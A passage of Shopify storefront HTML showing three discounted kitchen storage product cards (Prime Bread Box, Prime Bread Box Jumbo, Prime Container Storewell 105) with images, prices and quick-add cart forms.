  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-13"
  data-product-transition="true"
  
>
  <a
    id="d7e986abf96dcb9076745260a389d876"
    
      href="/products/prime-bread-box?variant=39381866676337"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-13 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588263104625"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20801087996017"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20801087996017"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1946" alt="PRIME BREAD BOX" srcset="//www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME BREAD BOX"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588263104625"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588263104625-AY1M3YVUwS2s5SnAvZ__card-gallery-13" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381866676337"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588263104625" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME BREAD BOX</h3>
    <div class="h6">
      <product-price data-product-id="6588263104625">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 223</s>
  

  <span class="price">Rs. 190</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-13 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME BREAD BOX</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-13"
  data-product-id="6588263104625"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 190</span>

  
    <s class="compare-at-price">Rs. 223</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588263301233"
            class="product-grid__item product-grid__item--14"
            data-page="1"
            data-product-id="6588263301233"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588263301233"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-14"
  data-product-transition="true"
  
>
  <a
    id="094028afbed467b28f28e9d37aee1917"
    
      href="/products/prime-bread-box-jumbo?variant=39381867036785"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-14 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588263301233"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20801092157553"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20801092157553"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1946" alt="PRIME BREAD BOX JUMBO" srcset="//www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME BREAD BOX JUMBO"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588263301233"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588263301233-AY1M3YVUwS2s5SnAvZ__card-gallery-14" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381867036785"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4611-FS401.png?v=1622639857&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588263301233" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME BREAD BOX JUMBO</h3>
    <div class="h6">
      <product-price data-product-id="6588263301233">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 318</s>
  

  <span class="price">Rs. 271</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-14 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME BREAD BOX JUMBO</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-14"
  data-product-id="6588263301233"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 271</span>

  
    <s class="compare-at-price">Rs. 318</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588099133553"
            class="product-grid__item product-grid__item--15"
            data-page="1"
            data-product-id="6588099133553"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588099133553"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-15"
  data-product-transition="true"
  
>
  <a
    id="a9adc957f4b0c3f310ac0f17e761223d"
    
      href="/products/prime-container-storewell-105?variant=39381154889841"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-15 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588099133553"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798497063025"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798497063025"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1946" alt="PRIME CONTAINER STOREWELL 105" srcset="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798497095793"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798497095793"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1946" alt="PRIME CONTAINER STOREWELL 105" srcset="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_3.png?v=1622593337&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME CONTAINER STOREWELL 105"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588099133553"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588099133553-AY1M3YVUwS2s5SnAvZ__card-gallery-15" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381154889841"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4661-Storewell105_1.png?v=1622593337&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588099133553" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME CONTAINER STOREWELL 105</h3>
    <div class="h6">
      <product-price data-product-id="6588099133553">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 565</s>
  

  <span class="price">Rs. 481</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-15 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
